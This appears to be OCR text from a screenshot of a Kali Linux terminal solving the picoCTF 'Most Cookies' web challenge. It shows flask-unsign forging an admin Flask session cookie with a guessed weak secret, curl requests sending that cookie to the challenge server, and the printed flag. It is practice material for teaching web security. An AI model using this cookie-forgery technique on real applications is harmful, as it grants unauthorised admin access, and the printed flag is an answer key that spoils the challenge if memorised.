 1 2 3 4 0:22
Most Cookies
mercury.picoctf.net:44693/display
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Most Cookies Reset
That is a cookie! Not very special though... ×
I love snickerdoodle cookies!
(.venv)kali@kali: ~
File Actions Edit View Help
equest. Either the server is overloaded or there is an error in the applicati
on.</p>
┌──(.venv)─(kali㉿kali)-[~]
└─$ curl -s http://mercury.picoctf.net:44693/display -H "Cookie: session=Ilsn
dmVyeV9hdXRoJzogJ2FkbWluJ10i.Z-toGQ.tmyfj-v4VU1DtgcXIoj4v-idIA0" -H "User-Age
nt: Mozilla/5.0"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your r
equest. Either the server is overloaded or there is an error in the applicati
on.</p>
┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret "butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z-tp-g.bw5_L1ewzyg_bZJ9QoGy1b7O5_w
┌──(.venv)─(kali㉿kali)-[~]
└─$ curl -s http://mercury.picoctf.net:44693/display -H "Cookie: session=eyJ2
ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z-tp-g.bw5_L1ewzyg_bZJ9QoGy1b7O5_w
" | grep pico
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>
picoCTF{pwn_4ll_th3_cook1E5_dbfe90bf}</code></p>
┌──(.venv)─(kali㉿kali)-[~]
└─$